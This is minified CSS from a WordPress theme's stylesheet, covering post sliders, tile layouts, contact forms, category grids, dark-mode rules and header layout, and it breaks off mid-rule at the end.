.wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:after{background-image:url("[data-uri]")}}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:after{-webkit-mask-image:url("[data-uri]");mask-image:url("[data-uri]")}@supports not ((-webkit-mask-image:url(#mask)) or (mask-image:url(#mask))){.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:after{background-image:url("[data-uri]")}}.is-style-cs-about:not(.wp-social-link) a{text-decoration:none}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .is-style-cs-about:not(.wp-social-link) a{color:var(--cs-color-primary)}}body[data-scheme=dark] .is-style-cs-about:not(.wp-social-link) a{color:var(--cs-color-primary)}@media (hover:hover){.is-style-cs-about:not(.wp-social-link) a:not(.wp-block-social-link-anchor):hover{opacity:.7}}.is-style-cs-location{position:relative;display:flex;align-items:center}.is-style-cs-location:before{content:"\e931";font-family:"cs-icons";margin-right:.375rem;font-size:1.5rem;width:24px;height:24px;display:flex;align-items:center;justify-content:center;color:var(--cs-color-accent)}.is-style-cs-posts-slider .cs-latest-posts-slider{position:relative;margin-top:1.25rem;margin-bottom:1.375rem;max-width:100%}.cs-sticky-sidebar-disabled .is-style-cs-posts-slider .cs-latest-posts-slider,.cs-stick-to-top .is-style-cs-posts-slider .cs-latest-posts-slider,.cs-stick-to-bottom .is-style-cs-posts-slider .cs-latest-posts-slider{margin-bottom:3.25rem}@media (max-width:1247.98px){.cs-sticky-sidebar-enabled .is-style-cs-posts-slider .cs-latest-posts-slider{margin-bottom:3.25rem}}.is-style-cs-posts-slider .cs-latest-posts-slider__pagination{position:absolute;bottom:-1.375rem !important;right:0;z-index:7;display:flex;justify-content:center;align-items:center;gap:.375rem;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0)}.is-style-cs-posts-slider .cs-latest-posts-slider__pagination.swiper-pagination-bullets{width:auto}.is-style-cs-posts-slider .cs-latest-posts-slider__pagination-bullet{display:flex;width:.375rem;height:.375rem;border-radius:50%;justify-content:center;align-items:center;background:var(--cs-color-primary);opacity:1;transition:.25s;cursor:pointer;position:relative;overflow:hidden}.is-style-cs-posts-slider .cs-latest-posts-slider__pagination-bullet-active{width:1.5rem;border-radius:100px}.is-style-cs-posts-slider .cs-latest-posts-slider__pagination-bullet:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;width:.375rem;height:.375rem;background:var(--cs-color-primary)}@media (hover:hover){.is-style-cs-posts-slider .cs-latest-posts-slider__pagination-bullet:hover{opacity:.7}}.is-style-cs-posts-slider .wp-block-heading{max-width:100%}.is-style-cs-tile-layout{border-radius:var(--cs-thumbnail-border-radius);overflow:hidden}.is-style-cs-tile-layout:not(.swiper-initialized){position:relative}.is-style-cs-tile-layout:not(.swiper-initialized):before{content:"";position:absolute;top:1.75rem;right:1.75rem;width:28px;height:28px;border-radius:50%;border:4px solid rgba(255,255,255,.5);border-top-color:#111;animation:loading 2s linear infinite;z-index:5}@keyframes loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.is-style-cs-tile-layout:not(.swiper-initialized) .cs-latest-posts-slider__button-prev,.is-style-cs-tile-layout:not(.swiper-initialized) .cs-latest-posts-slider__button-next{display:none}.cs-widget-area .widget_block .wp-block-group:has(.is-style-cs-tile-layout) .wp-block-heading{margin-bottom:0;border-bottom:none}.is-style-cs-tile-layout .cs-latest-posts-slider__wrapper{margin:0;padding:0;list-style:none;position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:ease}.is-style-cs-tile-layout .cs-latest-posts-slider__item{position:relative;display:block;flex-shrink:0;width:100%;height:100%;transition-property:transform;backface-visibility:hidden;transform:translateZ(0);display:flex;flex-direction:row;align-items:flex-end;gap:0;height:100%}.is-style-cs-tile-layout .cs-latest-posts-slider__item:before{content:"";display:table;box-sizing:border-box;width:0;padding-bottom:56.25%}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__featured-image{width:unset}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__featured-image a{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;margin:0;padding:0}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__featured-image img{width:100%;height:100%;max-width:100%;max-height:100%;object-fit:cover;transition:.25s;border-radius:unset;position:absolute;top:0;left:0;margin:0;padding:0}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__featured-image:not(:last-child){margin:0}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__content{position:relative;z-index:2;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-start;width:100%;height:100%;min-height:168px}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__content:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;background:rgba(var(--cs-color-overlay-background),.3);transition:.25s}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__content-inner{display:flex;flex-direction:column-reverse;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start;width:100%;padding:1.75rem;min-height:300px}@media (hover:hover){.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__content:hover:after{background:rgba(var(--cs-color-overlay-background),.35)}}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__category{position:absolute;top:1.5rem;z-index:4;display:flex;flex-wrap:wrap;align-items:baseline}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__category a{position:relative;z-index:2;display:flex;justify-content:center;align-items:center;color:var(--cs-color-primary);font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform);text-decoration:none;padding-right:1.3125rem;padding-top:.625rem;padding-bottom:.625rem;padding-left:.6875rem;background:0 0;transition:.25s}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__category a:after{content:"";display:block;position:absolute;top:.3125rem;bottom:.3125rem;left:0;right:.6875rem;z-index:-1;background:rgba(255,255,255,.22);box-shadow:unset;color:var(--cs-color-primary);border-radius:var(--cs-tag-border-radius);backdrop-filter:blur(10px);transition:.25s}@media (hover:hover){.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__category a:hover:after{background:var(--cs-color-contrast-300)}}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-title{width:100%;margin-top:.5rem;z-index:4;font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);font-size:var(--cs-heading-5-font-size);color:var(--cs-color-primary);text-decoration:unset;transition:.25s}@media (hover:hover){.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-title:hover{opacity:.7}}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__meta{display:flex;flex-wrap:wrap;align-items:baseline;color:var(--cs-color-primary);gap:.375rem}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-author{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);color:var(--cs-color-primary)}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-author a{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);position:relative;padding:.375rem;margin:-.375rem;color:var(--cs-color-primary);z-index:4;text-decoration:unset;transition:.25s}@media (hover:hover){.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-author a:hover{opacity:.7}}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-date{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);color:var(--cs-color-primary);letter-spacing:-.02em;opacity:.7}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-date span{margin-right:.25rem}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__link{position:absolute;top:0;left:0;bottom:0;right:0}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-excerpt{display:none}.is-style-cs-tile-layout .cs-latest-posts-slider__item a{margin:0;padding:0}.is-style-cs-tile-layout .cs-latest-posts-slider__item:has(.wp-block-latest-posts__featured-image+a):before{padding-bottom:calc( 56.25% - 2.5rem )}.is-style-cs-tile-layout .cs-latest-posts-slider__item:has(.wp-block-latest-posts__featured-image+a):after{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;background:#161616;opacity:.2}.is-style-cs-tile-layout .cs-latest-posts-slider__item:has(.wp-block-latest-posts__featured-image+a) .wp-block-latest-posts__featured-image+a{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);z-index:3;padding-bottom:1.25rem;padding-left:1.25rem;color:var(--cs-color-primary-contrast);font-size:var(--cs-heading-5-font-size)}.is-style-cs-tile-layout .cs-latest-posts-slider__item:has(.wp-block-latest-posts__featured-image+a) .wp-block-latest-posts__featured-image+a+.wp-block-latest-posts__post-author{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);z-index:3;padding-bottom:1.25rem;padding-left:1.25rem;color:var(--cs-color-primary-contrast)}.is-style-cs-tile-layout .cs-latest-posts-slider__item:has(.wp-block-latest-posts__featured-image+a) .wp-block-latest-posts__featured-image+a~.wp-block-latest-posts__post-date{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);z-index:3;padding-bottom:1.25rem;color:var(--cs-color-primary-contrast)}@media (hover:hover) and (hover:hover) and (min-width:992px){.is-style-cs-tile-layout:hover .cs-latest-posts-slider__button-prev{opacity:1}}@media (hover:hover) and (min-width:992px){.is-style-cs-tile-layout:hover .cs-latest-posts-slider__button-prev{transform:translateY(-50%) translateX(-8px)}}@media (hover:hover) and (hover:hover) and (min-width:992px){.is-style-cs-tile-layout:hover .cs-latest-posts-slider__button-next{opacity:1}}@media (hover:hover) and (min-width:992px){.is-style-cs-tile-layout:hover .cs-latest-posts-slider__button-next{transform:translateY(-50%) translateX(8px)}}.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev{position:absolute;top:50%;z-index:5;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;opacity:1;width:3rem;height:3rem;border-radius:var(--cs-button-border-radius);transition:.25s;left:-1rem;width:2.5rem;height:2.5rem}@media (hover:hover) and (min-width:992px){.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev{opacity:0}}.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev:before{position:absolute;width:100%;height:100%;border-radius:var(--cs-button-border-radius);top:0;left:0;z-index:-1;background:var(--cs-layout-background);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);content:""}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .is-style-cs-tile-layout .cs-latest-posts-slider__button-prev:before{outline:1px solid var(--cs-color-border)}}body[data-scheme=dark] .is-style-cs-tile-layout .cs-latest-posts-slider__button-prev:before{outline:1px solid var(--cs-color-border)}.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev:after{font-family:"cs-icons";font-weight:400;margin:0;font-size:1.5rem;transition:.25s;color:var(--cs-color-primary)}@media (min-width:992px){.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev{left:-1.5rem}}.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev:after{content:"\e90d"}@media (hover:hover) and (min-width:992px){.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev{left:calc(( 1rem * -1.5 ) + 8px)}}@media (hover:hover){.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev:hover:after{transform:translateX(-3px)}}.is-style-cs-tile-layout .cs-latest-posts-slider__button-next{position:absolute;top:50%;z-index:5;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;opacity:1;width:3rem;height:3rem;border-radius:var(--cs-button-border-radius);transition:.25s;right:-1rem;width:2.5rem;height:2.5rem}@media (hover:hover) and (min-width:992px){.is-style-cs-tile-layout .cs-latest-posts-slider__button-next{opacity:0}}.is-style-cs-tile-layout .cs-latest-posts-slider__button-next:before{position:absolute;width:100%;height:100%;border-radius:var(--cs-button-border-radius);top:0;left:0;z-index:-1;background:var(--cs-layout-background);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);content:""}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .is-style-cs-tile-layout .cs-latest-posts-slider__button-next:before{outline:1px solid var(--cs-color-border)}}body[data-scheme=dark] .is-style-cs-tile-layout .cs-latest-posts-slider__button-next:before{outline:1px solid var(--cs-color-border)}.is-style-cs-tile-layout .cs-latest-posts-slider__button-next:after{font-family:"cs-icons";font-weight:400;margin:0;font-size:1.5rem;transition:.25s;color:var(--cs-color-primary)}@media (min-width:992px){.is-style-cs-tile-layout .cs-latest-posts-slider__button-next{right:-1.5rem}}.is-style-cs-tile-layout .cs-latest-posts-slider__button-next:after{content:"\e90e"}@media (hover:hover) and (min-width:992px){.is-style-cs-tile-layout .cs-latest-posts-slider__button-next{right:calc(( 1rem * -1.5 ) + 8px)}}@media (hover:hover){.is-style-cs-tile-layout .cs-latest-posts-slider__button-next:hover:after{transform:translateX(3px)}}.is-style-cs-contact-form .wpcf7-form{display:grid;grid-template-columns:1fr 1fr;gap:1rem}@media (max-width:575.98px){.is-style-cs-contact-form .wpcf7-form{grid-template-columns:1fr;gap:0}}.is-style-cs-contact-form .wpcf7-form label{margin-bottom:0;color:var(--cs-color-primary)}@media (min-width:576px){.is-style-cs-contact-form .wpcf7-form label:nth-child(4){grid-column:1/3}}@media (max-width:575.98px){.is-style-cs-contact-form .wpcf7-form label{margin-bottom:1rem}}.is-style-cs-contact-form .wpcf7-form .wpcf7-submit{margin-top:.25rem;width:max-content}.is-style-cs-contact-form .wpcf7-form input[type=text],.is-style-cs-contact-form .wpcf7-form input[type=email],.is-style-cs-contact-form .wpcf7-form textarea,.is-style-cs-contact-form .wpcf7-form input[type=tel]{border:1px solid var(--cs-color-border)}@media (hover:hover){.is-style-cs-contact-form .wpcf7-form input[type=text]:hover,.is-style-cs-contact-form .wpcf7-form input[type=email]:hover,.is-style-cs-contact-form .wpcf7-form textarea:hover,.is-style-cs-contact-form .wpcf7-form input[type=tel]:hover{opacity:.7}}@media (max-width:575.98px){.is-style-cs-contact-form .wp-block-columns{padding:2rem !important}}.is-style-cs-about-page .wp-block-group .wp-block-image{margin-bottom:0}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .is-style-cs-about-page .wp-block-group .wp-block-image img{filter:grayscale(100%) brightness(0%) invert(80%)}}[data-scheme=dark] .is-style-cs-about-page .wp-block-group .wp-block-image img{filter:grayscale(100%) brightness(0%) invert(80%)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .is-style-cs-about-page .wp-block-group .wp-block-image img{filter:grayscale(100%) brightness(0%) invert(80%)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .is-style-cs-about-page .wp-block-group .wp-block-image img{filter:grayscale(100%) brightness(0%) invert(80%)}}@media (max-width:575.98px){.is-style-cs-about-page .is-layout-flex,.is-style-cs-about-page.is-layout-flex{flex-direction:column}}.is-style-cs-heading-gradient span,.is-style-cs-heading-gradient code{font-family:inherit;font-size:inherit;background:linear-gradient(180deg,#9895ff 0%,#514dcc 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .is-style-cs-heading-gradient span,:root [data-scheme=auto] .is-style-cs-heading-gradient code{background:var(--cs-color-primary);-webkit-background-clip:text}}[data-scheme=dark] .is-style-cs-heading-gradient span,[data-scheme=dark] .is-style-cs-heading-gradient code{background:var(--cs-color-primary);-webkit-background-clip:text}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .is-style-cs-heading-gradient span,:root [data-scheme=auto][data-d=dark] .is-style-cs-heading-gradient code{background:var(--cs-color-primary);-webkit-background-clip:text}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .is-style-cs-heading-gradient span,:root [data-scheme=auto][data-l=dark] .is-style-cs-heading-gradient code{background:var(--cs-color-primary);-webkit-background-clip:text}}.is-style-cs-link{position:relative}.is-style-cs-link:has(a) a{position:relative;text-decoration:none}.is-style-cs-link:has(a) a:after{content:"\e932";font-family:"cs-icons";margin-left:.25rem}@media (hover:hover) and (prefers-color-scheme:dark){:root body[data-scheme=auto] .is-style-cs-link:has(a) a:hover{color:var(--cs-color-primary);opacity:.7}}@media (hover:hover){body[data-scheme=dark] .is-style-cs-link:has(a) a:hover{color:var(--cs-color-primary);opacity:.7}}.is-style-cs-technologies .wp-block-columns{align-items:center !important}@media (max-width:430px){.is-style-cs-work-experience-layout{gap:1rem !important}}.is-style-cs-work-experience-layout>.wp-block-group>.wp-block-columns:not(:last-child){margin-bottom:1rem}.is-style-cs-work-experience-layout>.wp-block-group.is-vertical{flex-wrap:unset}.is-style-cs-work-experience{align-items:center !important}@media (max-width:430px){.is-style-cs-work-experience.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:wrap !important;gap:.5rem}.is-style-cs-work-experience.wp-block-columns.is-not-stacked-on-mobile div,.is-style-cs-work-experience.wp-block-columns.is-not-stacked-on-mobile p{text-align:left;flex-basis:100% !important}}.is-style-cs-category-grid{display:grid;gap:1.5rem}.is-style-cs-category-grid:not(:first-child){margin-top:2rem}@media (max-width:575.98px){.is-style-cs-category-grid{grid-template-columns:minmax(0, 1fr)}}@media (min-width:576px) and (max-width:991.98px){.is-style-cs-category-grid{grid-template-columns:repeat(2,minmax(0, 1fr))}}@media (min-width:992px){.is-style-cs-category-grid{grid-template-columns:repeat(3,minmax(0, 1fr))}}.is-style-cs-category-grid>.wp-block-group{display:grid;grid-template-columns:1fr auto 1fr;align-items:flex-end;width:100%;aspect-ratio:1/1;margin:0;padding-bottom:2rem;border-radius:var(--cs-thumbnail-border-radius);overflow:hidden}.is-style-cs-category-grid>.wp-block-group:before,.is-style-cs-category-grid>.wp-block-group:after{content:""}.is-style-cs-category-grid>.wp-block-group>.wp-block-image{position:absolute;z-index:1;width:100%;height:100%}.is-style-cs-category-grid>.wp-block-group>.wp-block-image a{display:block;height:100%;text-decoration:none}.is-style-cs-category-grid>.wp-block-group>.wp-block-image img{width:100%;height:100%;max-height:100%;object-fit:cover;transition:.25s}.is-style-cs-category-grid>.wp-block-group>.wp-block-image:hover a>img{transform:scale(1.025)}.is-style-cs-category-grid>.wp-block-group>.wp-block-group{position:relative;z-index:2;display:grid;align-items:center}.is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image{position:absolute;z-index:1;width:24px;height:24px;margin:0 !important;display:flex;align-items:center;justify-content:center;transform:translateX(1.125rem)}.is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image .components-resizable-box__container{width:24px !important;height:24px !important}.is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image>a{display:flex;justify-content:center;align-items:center}.is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image img{width:100%;height:100%;max-height:100%;object-fit:cover}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image img{filter:grayscale(100%) brightness(0%) invert(80%)}}body[data-scheme=dark] .is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image img{filter:grayscale(100%) brightness(0%) invert(80%)}.is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image+p>a,.is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image+p:not(:has(a)){padding:.75rem 1.25rem .75rem calc( 1.125rem + 24px + 0.375rem )}.is-style-cs-category-grid>.wp-block-group>.wp-block-group p{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);margin:0;font-size:var(--cs-heading-6-font-size)}.is-style-cs-category-grid>.wp-block-group>.wp-block-group p>a,.is-style-cs-category-grid>.wp-block-group>.wp-block-group p:not(:has(a)){display:inline-block;margin:0;padding:.75rem 1.25rem;color:var(--cs-color-primary);background-color:var(--cs-layout-background);box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12);border-radius:100px;text-decoration:unset;transition:.25s}.is-style-cs-category-grid>.wp-block-group>.wp-block-group:hover p a{box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.24)}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .is-style-cs-category-grid>.wp-block-group>.wp-block-group:hover p a{opacity:.7}}body[data-scheme=dark] .is-style-cs-category-grid>.wp-block-group>.wp-block-group:hover p a{opacity:.7}.cs-d-none{display:none !important}.cs-d-inline{display:inline !important}.cs-d-inline-block{display:inline-block !important}.cs-d-block{display:block !important}.cs-d-flex{display:flex !important}@media (min-width:576px){.cs-d-sm-none{display:none !important}.cs-d-sm-inline{display:inline !important}.cs-d-sm-inline-block{display:inline-block !important}.cs-d-sm-block{display:block !important}.cs-d-sm-flex{display:flex !important}}@media (min-width:768px){.cs-d-md-none{display:none !important}.cs-d-md-inline{display:inline !important}.cs-d-md-inline-block{display:inline-block !important}.cs-d-md-block{display:block !important}.cs-d-md-flex{display:flex !important}}@media (min-width:992px){.cs-d-lg-none{display:none !important}.cs-d-lg-inline{display:inline !important}.cs-d-lg-inline-block{display:inline-block !important}.cs-d-lg-block{display:block !important}.cs-d-lg-flex{display:flex !important}}@media (min-width:1248px){.cs-d-xl-none{display:none !important}.cs-d-xl-inline{display:inline !important}.cs-d-xl-inline-block{display:inline-block !important}.cs-d-xl-block{display:block !important}.cs-d-xl-flex{display:flex !important}}.cs-display-only-dark{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-display-only-dark{display:block}}[data-scheme=dark] .cs-display-only-dark{display:block}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-display-only-dark{display:block}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-display-only-dark{display:block}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-display-only-light{display:none}}[data-scheme=dark] .cs-display-only-light{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-display-only-light{display:none}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-display-only-light{display:none}}body{background:var(--cs-site-background);overflow-x:hidden;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;--cs-wpadminbar-height:0px}body.admin-bar{--cs-wpadminbar-height:46px}@media screen and (min-width:601px){body.admin-bar{--cs-wpadminbar-height:46px}}@media screen and (min-width:783px){body.admin-bar{--cs-wpadminbar-height:32px}}.cs-site,.cs-site-inner{min-height:calc(100vh - var(--cs-wpadminbar-height))}.cs-container{width:100%;padding-right:24px;padding-left:24px;margin-right:auto;margin-left:auto;max-width:var(--cs-mobile-container,576px);position:relative}@media (min-width:768px){.cs-container{max-width:var(--cs-tablet-container,992px)}}@media (min-width:992px){.cs-container{max-width:var(--cs-laptop-container,1200px)}}@media (min-width:1248px){.cs-container{max-width:var(--cs-desktop-container,1296px)}}@media (min-width:992px) and (max-width:1247.98px){.cs-container{padding-right:3rem;padding-left:3rem}}@media (min-width:1240px) and (max-width:1310px){.single .cs-container{padding-right:3rem;padding-left:3rem}}.cs-site-content{margin-top:1.5rem;margin-bottom:4rem}.archive .cs-site-content,.single .cs-site-content,.page .cs-site-content{margin-top:2.5rem}.cs-site-content:has(.cs-breadcrumbs){margin-top:.5rem}.cs-site-content:has(.cs-hero-type-1){margin-top:0}@media (min-width:768px){.cs-site-content{margin-bottom:6rem}}@media (min-width:992px){.cs-site-content{margin-bottom:7.5rem}}.cs-site-primary:has(.cs-nextpost-inner) .cs-site-content{margin-bottom:5.5rem}.cs-site-inner{display:flex;flex-direction:column}.cs-site-inner>*{flex:0 0 auto}.cs-site-inner main{flex:1 0 auto}.cs-display-header-overlay .cs-site-primary{margin-top:calc(-1 * (var(--cs-header-height) + var(--cs-header-border-width)))}@media (min-width:992px){.cs-display-header-overlay .cs-site-primary{margin-top:calc(-1 * (var(--cs-header-initial-height) + var(--cs-header-border-width)))}}.cs-form-group{position:relative;display:flex;flex-direction:row;justify-content:space-between;gap:.5rem}@media (min-width:576px){.cs-form-box .cs-form-group{padding:.3125rem;border:1px solid var(--cs-color-border);border-radius:var(--cs-input-border-radius);box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.12);background-color:var(--cs-layout-background);transition:.25s}.cs-form-box .cs-form-group:hover{box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.2)}}@media (min-width:576px) and (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-form-box .cs-form-group{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}:root [data-scheme=auto] .cs-form-box .cs-form-group:hover{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.6)}}@media (min-width:576px){[data-scheme=dark] .cs-form-box .cs-form-group{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}[data-scheme=dark] .cs-form-box .cs-form-group:hover{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.6)}}@media (min-width:576px) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-form-box .cs-form-group{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}:root [data-scheme=auto][data-d=dark] .cs-form-box .cs-form-group:hover{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.6)}}@media (min-width:576px) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-form-box .cs-form-group{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}:root [data-scheme=auto][data-l=dark] .cs-form-box .cs-form-group:hover{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.6)}}@media (max-width:575.98px){.cs-form-group input{border:1px solid var(--cs-color-border);border-radius:var(--cs-input-border-radius);box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.12);background-color:var(--cs-color-input)}}.cs-header-before{height:var(--cs-header-initial-height)}.cs-header-before+.cs-header{margin-top:calc(0px - var(--cs-header-initial-height))}.cs-header-before+.cs-header.cs-scroll-sticky{margin-bottom:calc(var(--cs-header-initial-height) - var(--cs-header-height))}.cs-header{position:relative;width:100%;background:var(--cs-header-background);transition:all .3s linear;z-index:10}.cs-header:after{content:"";display:block;width:100%;height:var(--cs-header-border-width);background-color:var(--cs-color-border);transition:.25s}.cs-navbar-sticky-enabled .cs-header{position:sticky;top:var(--cs-adminmbar-offset);transition:all .3s linear}.cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky{background:var(--cs-header-background)}.cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky .cs-header__inner-desktop{min-height:var(--cs-header-height)}@media screen and (max-width:600px){.cs-adminbar-mobile-scrolled .cs-header{--cs-wpadminbar-height:0px}.cs-adminbar-mobile-scrolled .cs-header.cs-header-smart-visible{--cs-wpadminbar-height:-1px}}.cs-header__inner{display:flex;justify-content:space-between;align-items:stretch;min-height:var(--cs-header-height);transition:min-height .3s linear,border-bottom-color .3s linear}.cs-header__inner-mobile{display:flex;min-height:var(--cs-header-height)}@media (min-width:992px){.cs-header__inner-mobile{display:none}}.cs-header__inner-mobile .cs-search{top:100%;max-width:100%;border-radius:0}.cs-header__inner-desktop{display:none;min-height:var(--cs-header-initial-height)}.cs-header__inner-desktop .cs-header__logo img{max-height:calc(var(--cs-header-initial-height) - 20px)}@media (min-width:992px){.cs-header__inner-desktop{display:flex}}.cs-header__col{display:flex;align-items:center;flex:1}.cs-header__col>*:not(:first-child){margin-left:.875rem}.cs-header__inner-mobile 